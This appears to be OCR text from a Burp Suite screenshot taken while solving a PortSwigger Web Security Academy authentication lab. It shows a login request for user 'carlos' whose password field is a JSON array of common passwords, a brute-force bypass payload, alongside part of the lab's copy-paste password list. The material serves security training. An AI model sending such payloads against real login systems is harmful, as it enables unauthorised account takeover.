 Request
Pretty Raw \n Actions
13
14 {
"username":"carlos",
15 "password":[
16 "123456",
17 "password",
18 "12345678",
19 "qwerty",
20 "123456789",
21 "12345",
22 "1234",
23 "111111",
24 "1234567",
25 "dragon",
26 "123123",
27 "baseball",
28 "abc123",
29 "football",
30 "monkey",
31 "letmein",
32 "shadow",
33 "master",
34 "666666",
35 "qwertyuiop",
36 "123321",
? Search... 0 matches
Response
INSPECTOR
PortSwigger
Web Security Academy >> Authentication vulnerabil
Authentication lab passwords
You can copy and paste the following list to Burp Intr
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567